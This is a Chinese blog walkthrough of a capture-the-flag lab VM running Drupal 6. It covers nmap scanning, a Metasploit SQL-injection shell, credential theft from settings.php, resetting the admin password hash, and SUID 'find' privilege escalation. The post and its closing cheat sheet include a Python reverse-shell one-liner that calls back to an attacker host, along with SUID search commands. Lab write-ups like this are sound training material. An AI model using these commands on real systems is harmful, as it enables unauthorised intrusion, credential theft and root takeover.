标签:初步 ash file 断网 执行文件 交互式 结束 framework robot



nmap -sP 10.0.0.1/24 --system-dns | grep 10.0.0. | egrep -v 10.0.0.1 | egrep -v 10.0.0.26 | awk ‘{print $5}‘ >> target.txt



nmap --system-dns -T4 -A -iL target.txt



从目标网站UPGRADE.txt文件中初步判断网站版本为Drupal 6.x



搜索Drupal 6.x漏洞



使用3--SQL注入模块



运行,获取shell





查看当前目录

查看Drupal默认配置文件

查看下载回本地的settings.php,获取flag2和数据库帐号密码



再次进入msf中,使用python获得一个交互式shell





登陆mysql





修改admin密码的hash值,该CMS中自带加密脚本



修改完成后访问浏览器进行登陆,输入账号:admin;密码:123





查看flag3,提示需要使用find命令提权



SUID提权,find提权,使用命令查找suid权限的命令

find / -user root -perm -4000 -print 2>/dev/null



使用find命令获取root权限的shell,并将其反弹给kali

find flag1.txt -exec python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘10.0.0.26‘,28670));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([‘/bin/sh‘,‘-i‘]);" \; #需要查找一个已经存在的文件,并且命令末尾为" \;"



flag5

flag4

nmap 只打印存活的主机,但不包括本机和网关

nmap -sP 10.0.0.1/24 --system-dns | grep 10.0.0. | egrep -v 10.0.0.1 | egrep -v 10.0.0.26 | awk ‘{print $5}‘ >> target.txt

python反弹shell

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((‘ip‘,port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([‘/bin/bash‘,‘-i‘]);"

python模拟终端

python -c "import pty;pty.spawn(‘/bin/bash‘)"

mysql更新指定数据

update users set pass="$$‘,aoeu123" where uid=1;

使用find命令找到具有su权限的可执行文件,一般可用于提权的可执行文件为:Nmap、vim、find、bash、more、less、nano、cp

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;

命令执行

find exisit.file -exec "whoami" \; #需要查找一个存在的文件,exec命令最后使用空格+下划线+分号结束

标签:初步 ash file 断网 执行文件 交互式 结束 framework robot

原文地址:https://www.cnblogs.com/zhaoritian12138/p/12863129.html